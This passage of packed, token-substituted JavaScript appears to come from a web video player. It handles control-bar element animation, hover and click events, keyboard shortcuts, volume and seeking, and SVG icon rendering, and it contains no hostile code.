H8(S){if(!S.g("1u")){if(S.s("5R")=="1Z"||o.aG){S.2a("2l",H);if(o.aG){S.2a("1D",1)}if(S.g("1j")=="1O"){if(o.ht){wU(S)}}}F{Hi(S)}if(S.s("1j")=="1O"){o.R.43(o.3t?0:v.1O)}if(S.s("1j")=="2M"){o.V.xk()}S.2a("1u",H)}};E Hj(S){wP(S.g("1e"));B 5v="fh|";B 5t="0|";B 1q=1;B a=S.s("5R");if(S.s("Hh")==1){5v=\'\';5t=\'\'}B p=S.s("1r");B hl=S.g("3n");2Y(S.s("lL"))?p=S.s("lL"):\'\';if(a=="1I"){5v+="1I|";5t+="0|"}if(a=="1r"){if(p.L("2m")>-1&&p.L("R")==-1){5v+="x|";5t+=5e(o.2Z+S.g("Y")/2*hl)+"|"}if(p.L("1d")>-1){5v+="x|";5t+=5e(-S.g("Y")/2)*hl+"|"}if(p.L("1h")>-1){5v+="y|";5t+=(-S.g("1f")/2)*hl+"|"}if(p.L("2Q")>-1||p.L("R")>-1||p=="9x"){5v+="y|";if(S.g("1j")=="2M"||S.g("1j")=="1O"){5t+=5e(o.4J+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5t+=5e(o.4J+S.g("1f")/2)+"|"}}if(p=="6p"){5v+="1I|";5t+="0|"}}B m=1z 5A({"mc":S,"me":S.g("1e"),"1H":5v.1t(0,5v.U-1),"to":5t.1t(0,5t.U-1),"1q":1q})};E Hi(S){wP(S.g("1e"));B 5v="";B 5t="";B a=S.s("5R");B p=S.s("1r");2Y(S.s("lL"))?p=S.s("lL"):\'\';if(S.g("1D")!=1&&S.s("Hh")!=1){5v="fh|";5t=(S.g("1e")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1I"){if(S.g("3n")!=S.s("1I")){5v+="1I|";5t+=S.s("1I")+"|"}}if(a=="1r"){if(p=="6p"){if(S.g("3n")!=S.s("1I")){5v+="1I|";5t+=S.s("1I")+"|"}}F{if(p.L("R")>-1){if(S.g("y")!=S.g("y0")){5v+="y|";5t+=S.g("y0")+"|"}}F{5v+="x|y|";5t+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5v!=""&&5t!=""){B m=1z 5A({mc:S,me:S.g("1e"),1H:5v.1t(0,5v.U-1),to:5t.1t(0,5t.U-1),1u:1})}F{S.2a("2l",H)}};G.jS=E(1e,1H,wL){B 4W=K;B 2N=K;B S=b[1e];B 1j=S.g("1j");B 3l=S.s("3l");if(1H=="6L"){if(o.ht){if(1j=="1O"||1j=="53"||1j=="9V"){o.96=H;o.do=H;4W=H;4q();if(v.fW.Hf==1){B bl=7h("1j","2M");if(bl){3j(bl.c())}}}}if(1l&&v.1l.eF==1&&((1j=="1l"||3l.L("He")==0)||3l.L("1l:")==0)){2R(o.eG);if(!1l.g("1u")||lj!=S){4Z(S,1H);o.fO=1j+3l;1E(E(){o.fO=22},3P)}}if(X&&v.X.eF==1&&1j=="X"){2R(o.wI);if(!X.g("1u")||lj!=S){4Z(S,1H);o.fO=1j;1E(E(){o.fO=22},3P)}}}if(1H=="5y"){if(o.ht){if(1j=="1O"||1j=="53"||1j=="9V"){o.96=K;o.do=H;1E(E(){if(!o.96){o.do=K;W(B x in b){if(b.2v(x)){if(!7B){if(b[x].g("1j")=="1O"){a7(b[x]);2L()}}if(b[x].g("1j")=="2M"){if(v.fW.Hf==1){6z(b[x].c())}}}}}},3P)}}if(1j=="2M"){o.V.6P(1)}if(v.1l.eF==1&&((1j=="1l"||3l.L("He")==0)||3l.L("1l:")==0)){2R(o.eG);o.eG=1E(E(){if(!o.3D){cr(1)}},(v.1l.eu>0?v.1l.eu*2i:2i))}if(X&&v.X.eF==1&&1j=="X"){2R(o.wI);o.wI=1E(E(){if(!o.3D){X.g("1u")?X.1q(1):\'\'}},(v.X.eu>0?v.X.eu*2i:2i))}}if(4W){1E(2L,10)}};G.ny=E(){if(o.5l&&!o.2b&&!o.aG){o.V.5l(K);o.5l=K}if(o.2f){if(v.lf>-1&&5Y(o.2f)){P(o.2f,{1D:v.lB})}}if(o.1B&&v.H9==1&&v.Yk!=0){o.V.3e()}if(v.1v.9i>0){2R(o.Hc);o.Hc=1E(4q,v.1v.9i*2i)}F{4q()}};G.Fh=E(){if(o.2f){if(v.lf>-1&&5Y(o.2f)){P(o.2f,{1D:v.lf})}}if(!o.1B&&v.H9==1){o.V.2J()}4q();gM(K)};G.eN=E(aE,aH){B y;W(B x in b){if(b.2v(x)){y=b[x].g("1j");if(y=="2M"||y=="1O"){b[x].eN(aE,aH)}}}};G.ye=E(){if(v.1v.1q==1){if(v.1v.er==1&&!o.2b){J}if((!o.5q||o.1n.2j)&&o.Q.6G()=="7K"){o.5q=H;4q();o.1n.2j?1E(E(){o.5q=K},3P):\'\'}if(v.1v.kH==1){k7();fw()}gM(K)}};G.gB=E(aE,aH){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="2M"||b[x].g("1j")=="1O"){b[x].gB(aE,aH)}}}};G.iD=E(1c,1p,H7){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="2M"){b[x].6P(1c,1p,H7)}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}if(b[x].s("Id")==1){b[x].tG()}if(b[x].s("Ic")==1){b[x].IB(1c,1p)}if(b[x].s("Fm")==1){if(b[x].s("EG")==1&&!b[x].g("1u")&&7B){}F{if(b[x].g("1u")==jV(b[x])){4q()}}}}}};E gM(x){if(v.1v.1q==1){x?cr():\'\';if(v.1v.dz==1){if(!o.1B&&v.1v.g5==1){x=H}if(x&&!o.wH){P(o.1v,{"1h":bg.h()})}if(!x&&o.wH){P(o.1v,{"1h":0})}o.wH=x}}}E kg(){7B=K;o.Q.kg();if(o.x5){o.x5=K;2L();1E(2L,dM)}}E l8(x,1c,1p){if(v.4o>0){1c-=v.4o*1;1p-=v.4o*1}B y=4U(1c);if(x.s("I5")=="1"){y=4U(1p-1c)}if(x.s("Yc")=="1"){if(x.s("Y8")=="1"){y=y+(1p>0?\' \'+2H(x.s("Y7"))+\' \'+4U(1p):\'\')}F{1c==0?y=4U(1p):\'\'}}x.5Z(y)}G.wG=E(1c,1p){B x=7h("1j","2M");if(x){x.J1(1c,1p)}};G.jF=E(y){if(o.Q.1p()>0){B x=7h("1j","2M");if(x){x.jF(y)}}};G.8X=E(){if(!8q){if(v.gw==1){2R(l5);l5=1E(8X,3P)}F{8X()}}};E 8X(){if(!8q){js("Ys");8q=H;B x=7h("1j","dO");if(x){x.K2();if(v.H1==1&&o.1B){2R(o.H6);o.H6=1E(H4,(v.H5>0?v.H5:1)*2i)}}o.wC?4q():\'\'}}E H4(){if(o.1B&&8q){o.V.8f()}}G.H2=E(y){W(B x in b){if(x==y){b[x].2a("3j")}}};G.7S=E(){2R(l5);if(8q){js("8m");B x=7h("1j","dO");if(x){x.hZ();if(v.H1==1&&o.1B){o.V.gv()}}8q=K;o.wC?4q():\'\'}};G.j0=E(){B x=7h("3l","1O 9e");if(x){x.2a("6z");x.5Z(2H(\'1O\')+\' \'+(o.3t?0:2K.we(v.1O*100))+\'%\');2R(o.j0);o.j0=1E(GZ,2i)}};E GZ(){B x=7h("3l","1O 9e");if(x){x.5Z(\'\');x.2a("3j");2R(o.j0)}}G.46=E(1c,1p){if(v.4o>0){1c-=v.4o*1;1p-=v.4o*1}W(B x in b){if(b.2v(x)){if(b[x].s("on")==1){if(b[x].g("1j")=="2M"){1p>0?b[x].2a("2B",1c/1p):\'\';b[x].J2()}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}if(b[x].g("1j")=="5H"){b[x].2a("uj",0.5);b[x].2a("gG",0)}}}}};G.4d=E(1c,1p){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1p"){if(v.4o>0){1p-=v.4o*1}b[x].5Z(4U(1p))}if(b[x].g("1j")=="2M"){b[x].6P(1c,1p);b[x].Iy(1p)}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}}}};G.8w=E(){if(!o.4B){1l.g("1u")?1l.1q():1l.1u()}};G.bV=E(){if(1l){if(o.4B){J o.4B.5Y()}F{J 1l.g("1u")?H:K}}F{J K}};G.l9=E(x){if(1l){1l.5K(x)}};G.cr=E(){cr()};G.YC=E(x){if(1l){1l.GY(x)}};G.EM=E(){if(1l){1l.jt()}};G.EL=E(x){if(1l){J 1l.Km(x)}};E cr(x){if(1l){1l.g("1u")?1l.1q(x):\'\'}o.4B?o.4B.1q():\'\'};G.cw=E(){if(X){if(X.g("1u")){X.1q(1)}F{X.1u()}}};G.jo=E(x){if(X){if(X.g("1u")&&x!=1){x!=2?X.1q():\'\'}F{1E(E(){X.1u()},100)}}};G.jx=E(){if(X){J X.g("1u")?H:K}F{J K}};G.bQ=E(x){J X?X.g(x):\'\'};G.6m=E(x){if(X){X.wT(x)}};G.Ge=E(x){if(X){X.GV(x)}};G.b3=E(){if(X){X.b3()}};G.kK=E(){if(X){X.kK()}};G.iL=E(){iL()};E iL(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="6u"){P(b[x].c(),{"1D":(!X.cp()?0.5:1)})}if(b[x].g("1j")=="cs"){P(b[x].c(),{"1D":(!X.fc()?0.5:1)})}}}}G.cp=E(){if(X){J X.cp()}F{J K}};G.fc=E(){if(X){J X.fc()}F{J K}};G.iW=E(){if(X){J X.iW()}F{J K}};G.lV=E(){if(X){X.lV()}};G.e0=E(){if(X){X.e0()}};G.GW=E(x){if(x&&X){X.ch(x)}};G.GX=E(x){if(x&&X){X.lX(x)}};G.H0=E(x){if(x&&X){P(X.co(),{"Yx":"1Z","2U-2m":X.s("7u")});1T.7G(x).1M(X.co());3j(X.c())}};G.17C=E(){};G.xe=E(x){if(1l){1l.5U();1l.g("1u")?1E(E(){1l.1q()},4C):\'\'}};G.jg=E(){if(1l){1l.5U()}if(o.4B){o.4B.e8()}};G.ju=E(x){if(1l){1l.f4()}2L();4q()};G.mz=E(x){if(1l){1l.j5(x);1l.g("1u")?1l.1q():\'\'}if(o.4B){o.4B.e8()}x=="4N"?xd():\'\'};E xd(){if(o.eM){B x=3U(o.jv/o.5P.6O(-1)[0],1).w5(2);W(B i in b){if(b.2v(i)){if(b[i].s("dZ")=="4N"&&o.jv){b[i].6P(x,1)}if(b[i].s("3l")=="3x:4N,1.0"){b[i].tX(x)}}}}}G.mj=E(x){if(1l){1l.j5("7g")}if(o.4B){o.4B.e8()}};G.ca=E(){if(1l){1l.9Z();1l.g("1u")?1E(E(){1l.1q()},4C):\'\'}if(o.4B){o.4B.e8()}if(o.5j&&o.4y){o.4h.9Y()}};G.wV=E(){o.4B?o.4B.1q():\'\';if(1l){1l.wV()}};G.j1=E(ly,2l,7P){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1l"){if(b[x].s("eV")==1){b[x].K6()}}if(b[x].g("KI")=="1l#"+ly){b[x].2a("2a#4l",2l);if(b[x].g("1H")=="1F"){if(7P){b[x].5Z(x8(7P))}}F{if(v.1l[\'1l\'+ly+\'1j\']=="2h"){if(7P==2H("7R")){b[x].bW(0)}F{b[x].bW(1)}}2L()}bZ(b[x])}}}};G.H3=E(){if(1l){1l.5U();1l.j5("7g");1l.j5("6v")}};G.kt=E(){B x=7h("1j","2M");if(x){x.kt()}};G.4W=E(){2L();if(7B){o.x5=H}};G.tM=E(x){if(!7B||x==1){2L();4q()}F{v.1v.wZ=H}};G.wX=E(){B b=7h("1H","P");if(b){b.JP()}};G.4w=E(){4q();2L();4q();if(o.9X){3j(7y)}F{!7B?6z(7y):\'\'}};G.Ew=E(1i){if(ee==v.id&&v.1Q.on==1){B x=1i.Hl;B y=K;if(x==1W){x=1i.GE}if(I(o.28)||I(o.7H)||o.wx==1){J K}if(o.1B&&v.1Q.jc==1){y=H}if(((v.1Q.8n==1&&x==32)||(v.1Q.17H==1&&x==13))&&(o.6y||o.5q||y)){if(v.1Q.2F==1){7a(\'1B\',o.1B?0:1)}o.V.d5();1i.9J();J K}!v.1Q.lO?v.1Q.lO=0.2:\'\';!v.1Q.1I?v.1Q.1I=5:\'\';if(v.1Q.GU==1&&(o.6y||y)){if(o.Q.1p()>0){W(B i=48;i<58;i++){if(x==i){o.V.46((o.Q.1p()*(x-48)*10)/100,H)}}}}if(x==39&&(o.6y||y)){lQ(v.1Q.yz)}if(x==37&&(o.6y||y)){lP(v.1Q.yz)}if(x==38&&(o.6y||y)){lQ(v.1Q.yv)}if(x==40&&(o.6y||y)){lP(v.1Q.yv)}if(x==Hg&&(o.6y||y)){lQ(v.1Q.Hk)}if(x==16L&&(o.6y||y)){lP(v.1Q.Hk)}}};E 7h(y,z){W(B x in b){if(b.2v(x)){if(b[x].s(y)==z){J b[x]}}}}E lQ(x){if(x=="6u"){if(o.X){o.R.b3()}F{x="41"}}if(x=="41"){if(o.Q.1p()>0){if(o.Q.1c()+3U(v.1Q.41)<o.Q.1p()){o.V.46(o.Q.1c()+3U(v.1Q.41),H)}}}if(x=="1O"){o.V.43(3U(v.1O)+3U(v.1Q.lO));1i.9J()}if(x=="1I"){o.Q.1I(v.1Q.1I/100);1i.9J()}if(v.1Q.2F==1){7a(x,1)}}E lP(x){if(x=="6u"){if(o.X){o.R.e0()}F{x="41"}}if(x=="41"){if(o.Q.1p()>0&&o.1C){o.V.46((o.Q.1c()-v.1Q.41>=0?o.Q.1c()-v.1Q.41:0),H)}}if(x=="1O"){o.V.43(3U(v.1O)-3U(v.1Q.lO));1i.9J()}if(x=="1I"){o.Q.1I(-v.1Q.1I/100);1i.9J()}if(v.1Q.2F==1){7a(x,0)}};G.EU=E(1i){if(ee==v.id){B x=1i.Hl;if(x==1W){x=1i.GE}if(x==57){if(v.1w==1){}}if(o.2b&&x==27){o.V.8F()}if(I(o.28)||I(o.7H)){J K}if(v.1Q.f==1&&x==70&&v.gw!=1&&(o.6y||o.5q)){if(v.1Q.2F==1){7a(\'2b\',o.2b?0:1)}o.2b?o.V.8F():o.V.8M()}if(v.1Q.m==1&&x==77&&(o.6y||o.5q)){if(v.1Q.2F==1){7a(\'53\',o.3t?1:0)}o.3t?o.V.6d():o.V.5c()}}};G.47=E(){3L(o.jL);W(B x in o){if(x.L("1b")==0&&x.L("IN")>-1){3L(o[x])}}W(B i=0;i<fu.U;i++){1e=fu[i];if(b[1e]){b[1e].47()}}if(1l){1l.47()}if(X){X.47()}bg.47();if(7y.4T==o.1R){o.1R.3g(7y)}F{o.1v?o.1v.3g(7y):\'\'}};G.k7=E(){k7()};G.k9=E(){k9();4q()};G.fw=E(){fw()};G.lD=E(){J 7B}};B GA=E(1e){B i;B C=[];B w;B h;B tC=0;B bg;B ma;B 9d;B mT=0;B 4l=H;B Fz=K;B 3n=1;B 3v=1;B 2y;B ix;B 2X;B 8D;B 1j;B a2=\'\';B x0;B y0;B on;B 6L=K;B cd=K;B dI=0;B 17I;B 17h=0;B gA=0;B Ey=0;B hB=0;B p1=K;B KL=K;B ip=K;B 3q=K;B gP;B eV;B kX;B tN=K;C=al(C,f7.S);C=al(C,v[1e]);B V=[C.1j];1j=V[0];I(C.GM)?V[1]=C.GM:\'\';I(C.GN)?V[1]=C.GN:\'\';I(C.1N)?C.1F=C.1N:\'\';if(2Y(C.Hm)){o.9S?C.1I=C.Hm:\'\'}if(1j=="2w"){o.ew=H}if(I(C.3l)){if(C.1H=="1F"&&C.3l!=\'\'){if(I(v[C.3l+\'1F\'])){C.1F=v[C.3l+\'1F\']}}if(C.3l.L("1l#")==0){a2=C.3l;if(C.2X==\'\'&&a2.L(",")==-1){C.2X=2H(v.1l[\'1l\'+a2.1t(9)+\'1j\'])}}if(C.3l.L("6h")>-1){v.Hn=H}if(C.3l.L("2w:")>-1){o.ew=H}if(C.3l=="16Z"){C.16K=1z 16O(C)}}B 7b=C.2X?C.2X.2D("///"):[];if(C.I9==1){C.1H="1F";C.1F=i1(0)+(V.U>1?\'///\'+i1(1):\'\');if(2Y(C.b8)){C.1y=C.b8}}C.it=[];C.il=[];B ur=0;B 2F=1z 9P();B 1k=1z 9P();B dF=1z 9P();B 16Q=1z 9P();B i2=0;B bd;if(C.1H=="1F"){if(C.4P){if(I(v[C.4P+\'1F\'])){C.1F=v[C.4P+\'1F\']}}if(I(C.1F)){2F[0]=4O(C.1F);C.p9=C.1F.U;B yf=[\'/\',\'|\',\'-\'];yf.L(C.1F.1t(-1))>-1?C.tA=C.1F.1t(-1):\'\';yf.L(C.1F.1t(0,1))>-1?C.tB=C.1F.1t(0,1):\'\';if(1j=="1c"||1j=="1p"){if(C.1F.L(\'0:\')==0){C.p8=H}if(C.1F.2D(":").U==3){C.J8=H}F{if(C.1F.L(\'bI:bI\')>-1){C.J9=H}}if(C.lC==1){v.lC=1}}if(C.I5==1&&C.1F.L("-")==0){C.Ja=H}if(C.1F.L("///")>0&&(1j=="4L"||C.I9==1)){C.g8=C.1F.2D("///");C.1F=2F[0]=C.g8[0]}}if(v.yh==1){1E(8S,100);1E(8S,3P);1E(8S,2i)}}F{if(I(C.1k)){2F[0]=C.1k;if(2F[0].L("///")>0&&2F[0].L("iX")==-1){2F=C.1k.2D("///")}if(I(C.l2)){2F[1]=C.l2}if(C.oB==1){if(2Y(C.Ib)){2F.2V(C.Ib);i2=2F.U-1}}}}if(1j=="4L"){if(C.17q==1&&I(C.lc)){C.uV=C.3l}}B 1b=1X("29");if(C.1r==\'9x\'){o.9x?o.9x.1M(1b):1E(E(){o.9x.1M(1b)},100)}F{if(C.1r.L(\'R\')>-1&&v.1v.1q==1&&v.1v.dz==1){o.1v.1M(1b)}F{o.1R.1M(1b)}if(1j=="dO"&&C.17R==1){1b.C.5g=Fc}}if(C.Ic==1){C.hA=1z 17z(C,1b)}B ma=1X("29");1b.1M(ma);B dJ=1X("29");P(dJ,{"1r":"2p","1d":0,"1h":0});1b.1M(dJ);P(1b,{"1r":"2p","1d":0,"1h":0,"1D":1,"ef":"ne","nH":"jh"});if(2Y(C.4P)){4b(1b,{"id":(v.id+"5f"+"9O"+C.4P)})}if(C.Id==1){P(dJ,{"56":"2G 0.2s 3a"})}if(2F.U>0){W(i=0;i<2F.U;i++){1k[i]=1X("29");P(1k[i],{"1r":"2p","1h":0,"1d":0,"9s":"1Z","1D":C.a,"56":"1D 0.1s 3a"});if(C.gn>C.1I){P(1k[i],{"56":"1D 0.1s 3a,2G 0.1s 3a"})}if(C.1H=="gI"&&C.2S!=\'\'){if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"5f"+"1b"+"5f"+C.4P+"5f"+"1k")});if(v[C.4P+\'2S\']){C.2S=v[C.4P+\'2S\']}}if(C.2S.L(".ud")>-1||C.2S.L(".gZ")>-1||C.2S.L(".9m")>-1||C.2S.L("iX")>-1){C.2S.L("//")==-1&&C.2S.L("iX")==-1?C.2S=\'//\'+C.2S:\'\';B z=1X("4j");C.9l=1;z.1A("fV",uH);z.2S=C.2S;1k[i].1M(z);C.w=1k[i].2e;C.h=1k[i].2T;if(C.Il>0){P(z,{1f:C.Il})}}}if(C.1H=="1F"){P(1k[i],{"1y":(C.1y),"ef":C.fT*2W(v.7W,1),"yB":go(C.4s),"fG-dP":C.gQ+\'px\',"2U":"0 bC 0 bC","9E-8n":"cO"});if(o.9S){if(2Y(C.HS)){P(1k[i],{"ef":C.HS*2W(v.7W,1),})}}if(C.2B==1){if(C.1F.L("<a ")>-1||1e=="cz"){P(1k[i],{"9s":"2u"})}}if(C.Hp==1){P(1k[i],{"4s-hx":"Hp"})}if(C.HK){P(1k[i],{"nH":C.HK+"em"})}2F[i]==\'5H\'?2F[i]=2H("5H"):\'\';1k[i].1S=tS(2F[i]);1E(tw,100);C.w=1k[i].2e;C.h=1k[i].2T;if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"pN"+C.4P+"17v")})}}if(C.1H=="P"){o.1C?1E(tU,4C):\'\'}B 9j=2F[i].6t();if(9j.L(\'B:\')==0){9j=2W(1U[9j.1t(4)],\'\')}B lr=9j.L(\'<2c\')>-1||9j.L(\'<152\')>-1;if(C.1H=="2c"&&(9j.L(\'<g>\')>-1||lr)){if(1j=="53"||1j=="4L"){9j=9j.1V(/hR/g,\'hR\'+v.id+1e)}if(9j.L(\'4i\')>-1){bx(1k[i])}1k[i].1S=(!lr?"<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>":\'\')+9j+(!lr?"</2c>":\'\');1k[i].2e>20?C.w=1k[i].2e:\'\';1k[i].2T>20?C.h=1k[i].2T:\'\';P(1k[i],{"Y":C.w,"1f":C.h});if(C.b8!=-1){oN(1k,C.b8)}if(2Y(C.4P)){4b(1k[i],{"id":(v.id+"pN"+C.4P+"16G"+i)})}}dJ.1M(1k[i]);i>0?1q(1k[i]):\'\'}bm();kX?uH():\'\';if(C.3l=="4h"){C.4h=1;C.1q=1;o.4h?1k[0].1S=o.4h.pn(C.b8!=-1?C.b8:\'#3I\'):\'\';if(o.1n.2j){1k[0].F8=ul;1k[0].14y=5r;1k[0].wz=uu}F{1k[0].g0=5W;1k[0].gi=5r;1k[0].i0=dv}}F{if((bg.2e*C.1I<35||bg.2T*C.1I<35)&&C.1H!=\'1F\'){uP();bx(9d)}F{bx(bg)}}if(1j=="4L"){B lu=\'\';if(C.eK==1&&I(C.3l)){lu=C.3l;if(lu.L("3x:")==0){B 1J=lu.1t(4).2D(",");if(1J.U==2){B v3=1J[1].2D("/");if(v3.U==2){1J[0]==\'hd\'?1J[0]="4F":\'\';if(v[1J[0]]==v3[1]){C.a=1;P(1k[0],{"1D":C.a})}}}}if(lu=="Fb"||lu=="4c"){o.V.f9();1b.C.5g=Fc;o.wx=1}}if((C.1q==1&&(C.Fd==1||C.Fe==1||C.Fg==1))||lu.L("7n")==0){C.Fm=1;if(7A([C.1r],"1b")){C.EG=1}}}if(1j=="1l"&&C.eV==1){eV=1z 14r(1b,bg,C)}if(C.2B==0){kT(1b)}if(C.9l==1){1q(bg)}if(C.2y==1){oa()}if(C.1r.L("2m")>-1){gA=1}if(C.1r.L("1h")>-1){Ey=1}if(C.1r.L("2Q")>-1||C.1r.L("1b")>-1){hB=1}2L();B t=\'\';if(C.ax!=0){t+="nw("+C.ax+"wn)"}if(C.14n==1){t+=" 3n(-1)"}if(C.14d==1){t+=" 3v(-1)"}if(t!=\'\'){P(dJ,{"2G":t})}if(1j=="dO"){hZ()}B 1J=[];B i;if(1j=="X"){1J=[\'g1\',\'EF\',\'mp\',\'EN\',\'uz\',\'n9\'];W(i=0;i<1J.U;i++){if(I(C[1J[i]])&&!I(v.X[1J[i]])){v.X[1J[i]]=C[1J[i]]}}}if(1j=="1N"){1J=[\'mu\',\'uy\',\'ux\'];W(i=0;i<1J.U;i++){if(I(C[1J[i]])&&!I(3f[1J[i]])){v[1J[i]]=C[1J[i]]}}}C.kU==1?8U():\'\';if(1j=="4L"&&C.on==0){3j(1b)}if(C.1q==1&&C.mA>0){1E(ER,C.mA*2i)}}E ER(){C.mA=-1;o.R.4w()}E uP(){if(9d){9d.4T.3g(9d)}9d=1X("29");P(9d,{"1r":"2p","1h":0,"1d":0,"Y":C.1H=="gI"?bg.2e:(bg.2e>35?bg.2e:35)*C.EV,"1f":C.1H=="gI"?bg.2T:(bg.2T>35?bg.2T:35)*C.wh});C=4n(C,\'h5\',\'h5\');1b.1M(9d)}E bx(x){if(1j.L("1c")==0&&V.U==1){C.2B=0}if(1j=="4L"&&C.eK==0){C.2B=0}if(C.2B==1){if(C.hw==1){P(x,{"6g":"4i"})}P(x,{"9s":"2u"});if(o.1n.2j){x.1A("cd",E(e){uu(e)});x.1A("f8",E(e){ul(e)});x.1A("dw",E(e){FX(e)})}if(v.bw==1||!o.1n.2j){x.aT=9t}if(v.1v.h9==1||C.h9==1){P(x,{"2x-1y":"#na","1D":0.5})}}F{P(x,{"6g":"7D"})}if(!o.1n.2j){x.g0=5W;x.gi=5r}if(C.3q==1||C.2y==1){x.i0=dv}}E uu(e){js("14k"+1e);e.aK();cd=H}E ul(e){C.G0==1?5W():\'\';e.aK()}E FX(e){e.aK();e.9J();C.G0==1?5r():\'\';if(!cd){9t(e)}cd=K}E bm(){if(bg){bg.4T.3g(bg)}bg=1X("29");P(bg,{"1r":"2p","1h":0,"1d":0});if(2Y(C.4P)){4b(bg,{"id":(v.id+"pN"+C.4P+"14g")})}w=C.w;h=C.h;C.gp=-1;C.bc=-1;C=4n(C,\'2E\',\'2E\');C=4n(C,\'9C\',\'9C\');if(C.bh&&o.9S){if(C.bh!=\'0 0 0 0\'){C=4n(C,\'9C\',\'bh\')}}if(C.1H=="1F"){w=1k[ur].2e;h=1k[ur].2T;if(C.uq>0){w<C.uq?w=C.uq:\'\'}}C=4n(C,\'fn\',\'fn\');C=4n(C,\'G1\',\'G1\');if(2Y(C.4P)&&I(v.4L)&&C.1j=="4L"){if(1P(v.4L)==\'3X\'){W(B i=0;i<7L.6n(v.4L).U;i++){if(v.4L[i][C.4P]){if(v.4L[i][C.4P]=="7R"){C.on=0}F{B 1J=v.4L[i][C.4P].2D(":");if(1J[0]=="2E-1d"){if(1J[1].L("%")>0){C.m8=2I(1J[1])}F{C.3Y=2I(1J[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9z+C.9A;w=w+C.7v+C.7u;C.h=h;C.w=w;if(C.1H=="1F"){C.hn=1k[0].2T}}F{C.62=0}P(bg,{"Y":(C.G3==1?G7:w),"1f":h,"wg":(C.nd*h)/2,"2x":C.5o,"1D":C.62,"56":"1D .1s 3a, 2x .1s 3a, 2G .1s 3a"+(2Y(C.dH)?\', 9L .1s 3a\':\'\')});if(C.1H=="gI"){P(bg,{"Y":w,"1f":h,"wg":(C.nd*h/C.1I)/2,})}if(C.JX==1){wb(bg,C.5o,C.JW,C.JR)}if(C.n4==1){P(bg,{"2O":"4X 6s "+C.nf})}ma.1M(bg)}E 2L(){B gp=(-bg.2T/2);B bc=(-bg.2e/2);if(gp!=C.gp||bc!=C.bc){P(bg,{"1h":(-bg.2T/2),"1d":(-bg.2e/2)});C.gp=gp;C.bc=bc}if(9d){B x=C.1H=="gI"?bg.2e:(bg.2e>35?bg.2e:35);B y=C.1H=="gI"?bg.2T:(bg.2T>35?bg.2T:35);P(9d,{"1h":(-y/2)+C.JZ-C.JY,"1d":(-x/2)+C.14M-C.14I})}W(B i=0;i<2F.U;i++){B it=C.1H=="2c"?2K.4k(2I(1k[i].C.1f))/2:2K.4k(1k[i].2T)/2;B il=C.1H=="2c"?2I(1k[i].C.Y)/2:1k[i].2e/2;if(it!=C.it[i]||il!=C.il[i]){P(1k[i],{"1h":-it,"1d":-il});if(bg){P(1k[i],{"1h":(5e(1k[i].C.1h)+C.9z/2-C.9A/2+C.14G/2+C.14F/2),"1d":(5e(1k[i].C.1d)+C.7v/2-C.7u/2+C.14E/2+C.14B/2)})}C.it[i]=it;C.il[i]=il}}}E 5W(){B i;6L=H;if(C.dF==1){if(on&&I(C.l2)){i=1}F{i=0}if(bd&&dF.U>2){i=2}if(dF[i]){oC();1u(1k[dF[i]])}}if(C.bg==1){if(C.8G!=-1){P(bg,{"1D":C.8G})}if(C.a8!=-1){P(bg,{"2x":C.a8})}if(2Y(C.dH)){P(bg,{"9L":"gl("+C.dH+")"})}}if(C.7s>-1&&!Fz){W(i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.7s})}}}if(C.la!=-1){oN(1k,C.la)}if(C.13D==1){dI=dI+45;i5(1k[0],dI)}if(C.gn>C.1I&&C.gn>-1){1I(C.gn)}if(1j=="1l"&&o.R.bV()){}F{if(C.2y==1&&C.kU!=1){B x=7b.U>1&&!on?7b[1]:7b[0];if(x){if(x.L(\'B:\')==0){2X.1S=1U[x.1t(4)];8U()}}1u(2y);P(2y,{"1D":1})}}if(1j=="53"){o.V.5l(H);o.5l=H}o.e1=H;o.R.jS(1e,"6L")}E 5r(){6L=K;B i;if(C.dF==1){if(on&&I(C.l2)){i=1}F{i=0}if(bd&&dF.U>2){i=2}oC();1u(1k[i])}if(C.bg==1){if(C.8G!=-1){P(bg,{"1D":C.62})}if(C.a8!=-1){P(bg,{"2x":C.5o})}if(2Y(C.dH)){P(bg,{"9L":"gl(1)"})}}if(C.7s>-1){W(i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.a})}}}if(C.gn>-1){1I(C.1I)}if(C.la!=-1){oN(1k,(C.b8==-1?\'#3I\':C.b8))}if(1j=="53"&&!o.2b){o.V.5l(K);o.5l=K}uZ();o.e1=K;o.R?o.R.jS(1e,"5y"):\'\'}E uZ(){if(C.2y==1&&C.kU!=1){1q(2y);P(2y,{"1D":0})}}E 9t(e){e?e.6H=H:\'\';if(!p1){o.R.eB(1e);if(1j=="4L"){p7()}uZ();if(C.13z==1){dI=dI+45;i5(1k[0],dI)}ip=H;if(C.FH==1||(1e=="uX"&&C.1q==1&&C.uW==1)){o.R.4w()}}};G.FJ=E(){9t()};E p7(){if(2F){if(2F.U>1){if(on==H){1u(1k[0]);1q(1k[1])}F{1u(1k[1]);1q(1k[0])}}if(C.2y==1&&7b.U>1){2X.1S=o.ni+(on==H?7b[0]:7b[1])+o.hL;8U()}}if(I(C.uV)){if(on==H){C.3l=C.uV}F{C.3l=C.lc}}oz();on=on!=H;if(C.3l){if(C.3l.L(",0/1")>-1){js(C.3l,on?1:0)}}if(C.bg==1&&I(C.uS)){if(C.uS!=-1){if(on){C.FL=C.5o;C.5o=C.uS}F{C.5o=C.FL}bm();bx(bg);2L();if(C.1H=="1F"){8S()}F{1I(C.1I)}}}}E oz(){if(I(C.g8)){if(C.g8.U>1){if(on==H){5Z(C.g8[0])}F{5Z(C.g8[1])}}}}E 